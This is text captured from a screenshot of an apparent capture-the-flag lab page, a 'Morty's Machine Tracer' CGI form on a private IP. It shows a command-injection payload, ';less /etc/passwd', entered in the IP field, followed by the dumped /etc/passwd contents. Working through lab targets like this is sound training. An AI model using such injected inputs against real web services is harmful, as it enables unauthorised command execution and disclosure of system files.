 Google
Super Cool Webpage
http://192.168.56.102/robots.t
New Tab
192.168.56.102/cgi-bin/tracertool.cgi?ip=%3Bless+%2Fetc%2Fpasswd+
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;less /etc/passwd
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin